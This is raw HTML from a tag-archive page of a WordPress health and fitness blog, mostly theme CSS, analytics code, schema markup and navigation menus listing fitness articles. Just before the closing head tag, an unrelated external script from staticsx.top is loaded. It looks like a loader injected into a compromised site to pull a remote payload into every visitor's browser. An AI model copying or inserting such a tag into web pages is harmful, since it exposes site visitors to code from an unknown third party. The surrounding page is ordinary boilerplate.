    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #399998;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #399998 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #399998;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #399998;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #399998 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #399998;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #399998 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #399998 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #399998;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #399998;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #399998;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(57, 153, 152, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #2a2b2b;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #2a2b2b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #2a2b2b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2a2b2b transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,78,130,0.98);
        background: -moz-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,78,130,0.98)), color-stop(100%, rgba(55,178,141,0.85)));
        background: -webkit-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -o-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: linear-gradient(to bottom, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,78,130,0.98)', endColorstr='rgba(55,178,141,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #399998;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #399998;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #399998;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.smartnesshealth.com/wp-content/uploads/2018/08/10.jpg');
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #399998;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #399998 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #399998 !important;
	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143411838-1" type="84232ae6f7c37d6eb39773ed-text/javascript"></script>
<script type="84232ae6f7c37d6eb39773ed-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143411838-1');
</script>

<!-- Google adresse bar color -->
<meta name="theme-color" content="#001838" />

<!-- MS adresse bar color -->
<meta name="msapplication-navbutton-color" content="#001838">

<!-- Apple settings -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<!-- Verificacion Facebook -->
<meta name="facebook-domain-verification" content="b07hyjjpx0fhglarta9nmj4opawe34" />



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.smartnesshealth.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.smartnesshealth.com/tag/anging/",
                    "name": "Anging"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #399998;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #399998;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #399998;
                }
                .tdm-btn-style1 {
					background-color: #399998;
				}
				.tdm-btn-style2:before {
				    border-color: #399998;
				}
				.tdm-btn-style2 {
				    color: #399998;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #399998;
                    -moz-box-shadow: 0 2px 16px #399998;
                    box-shadow: 0 2px 16px #399998;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #399998;
                    -moz-box-shadow: 0 4px 26px #399998;
                    box-shadow: 0 4px 26px #399998;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="84232ae6f7c37d6eb39773ed-text/javascript"></script><style></style></head>

<body class="archive tag tag-anging tag-1131 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-10 td-health td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/smartnesshealth/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/smartnesshealth/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8iox2UQ-_3Ll84uAw_t2kA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-571"><a href="https://www.smartnesshealth.com/?page_id=99">Home</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.smartnesshealth.com/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.smartnesshealth.com/category/fitness/stretching/">Stretching</a></li>
	<li class="menu-item-0"><a href="https://www.smartnesshealth.com/category/fitness/training/">Training</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.smartnesshealth.com/category/food/">Food</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://www.smartnesshealth.com/category/health/">Health</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#">Other<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.smartnesshealth.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.smartnesshealth.com/category/science/">Science</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.smartnesshealth.com/category/gadgets/">Gadgets</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.smartnesshealth.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://www.smartnesshealth.com/">
                                        <span class="td-logo-text">Smartness Health</span>
                                    </a>
                                                                        <span class="td-tagline-text">Longevity of Health</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-571"><a href="https://www.smartnesshealth.com/?page_id=99">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-681"><a href="https://www.smartnesshealth.com/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_1" ><script type="84232ae6f7c37d6eb39773ed-text/javascript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "331";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "83";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.smartnesshealth.com/category/fitness/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.smartnesshealth.com/category/fitness/stretching/">Stretching</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.smartnesshealth.com/category/fitness/training/">Training</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/damages-of-extreme-fitness-and-nutrition/" rel="bookmark" class="td-image-wrap " title="Damages Of Extreme Fitness And Nutrition" ><img class="entry-thumb" src="[data-uri]" alt="A Successful Fitness Program Needs a Successful Nutritional Guideline" title="Damages Of Extreme Fitness And Nutrition" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/05/fitness-power-man-person-17840-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/damages-of-extreme-fitness-and-nutrition/" rel="bookmark" title="Damages Of Extreme Fitness And Nutrition">Damages Of Extreme Fitness And Nutrition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/the-value-of-strength-training/" rel="bookmark" class="td-image-wrap " title="The Value of Strength Training" ><img class="entry-thumb" src="[data-uri]" alt="What About All Those Other Forms of Training?" title="The Value of Strength Training" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/03/Excer1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/training/" class="td-post-category">Training</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/the-value-of-strength-training/" rel="bookmark" title="The Value of Strength Training">The Value of Strength Training</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/avoiding-destructive-workouts/" rel="bookmark" class="td-image-wrap " title="Avoiding Destructive Workouts" ><img class="entry-thumb" src="[data-uri]" alt="Destructive workouts" title="Avoiding Destructive Workouts" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/08/Destructive_workouts_02-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/avoiding-destructive-workouts/" rel="bookmark" title="Avoiding Destructive Workouts">Avoiding Destructive Workouts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/avoiding-injury-in-our-workouts/" rel="bookmark" class="td-image-wrap " title="Avoiding Injury In Our Workouts" ><img class="entry-thumb" src="[data-uri]" alt="The Most Ignored Aspect In A Workout… Grip" title="Avoiding Injury In Our Workouts" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/10/The-Most-Ignored-Aspect-In-A-Workout…-Grip-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/avoiding-injury-in-our-workouts/" rel="bookmark" title="Avoiding Injury In Our Workouts">Avoiding Injury In Our Workouts</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-682"><a href="https://www.smartnesshealth.com/category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_5" ><script type="84232ae6f7c37d6eb39773ed-text/javascript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "493";
block_tdi_5.header_color = "";
